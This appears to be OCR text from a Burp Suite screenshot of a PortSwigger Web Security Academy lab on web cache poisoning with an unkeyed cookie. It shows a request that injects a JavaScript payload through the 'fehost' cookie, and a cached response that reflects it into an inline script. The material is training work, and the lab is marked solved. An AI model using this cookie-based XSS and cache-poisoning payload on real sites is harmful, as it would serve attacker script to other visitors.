 Send
Cancel
<
>
Target: https://0a9b0000032be459807bade2000e0092.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a9b0000032be459807bade2000e0092.web-security-academy.net
3 Cookie: session=aNzt8s7NCdy1xd8DxPuIhOEzqR8UuGpf; fehost=
prod-cache-01"-alert(1)-"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 7
6 X-Cache: hit
7 Content-Length: 14137
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"0a9b0000032be459807bade2000e0092.web-security-academy.net",
17 "path":"/",
18 "frontend":"prod-cache-01"-alert(1)-""
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner is-solved'>
alert
1 match